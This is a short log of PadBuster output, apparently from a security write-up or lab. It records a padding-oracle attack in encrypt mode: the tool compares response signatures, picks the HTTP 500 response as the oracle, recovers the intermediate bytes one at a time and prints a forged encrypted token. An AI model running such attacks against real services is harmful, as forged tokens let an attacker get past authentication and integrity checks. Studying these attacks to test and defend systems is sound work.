 [+] Content Length: 20794
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 404 2269 N/A
2 ** 255 500 4842 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (133) [Byte 16]
[+] Success: (79) [Byte 15]
[+] Success: (148) [Byte 14]
[+] Success: (114) [Byte 13]
[+] Success: (209) [Byte 12]
[+] Success: (86) [Byte 11]
[+] Success: (83) [Byte 10]
[+] Success: (217) [Byte 9]
[+] Success: (48) [Byte 8]
[+] Success: (208) [Byte 7]
[+] Success: (176) [Byte 6]
[+] Success: (159) [Byte 5]
[+] Success: (108) [Byte 4]
[+] Success: (67) [Byte 3]
[+] Success: (206) [Byte 2]
[+] Success: (52) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 58bd311fbcccbf5bff373fba10fe2a85
[+] Intermediate Bytes (HEX): 24c14d6193bbda39d15450d476974d84
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: WL0xH7zMv1v_Nz-6EP4qhQAAAAAAAAAAAAAAAAAAAAA1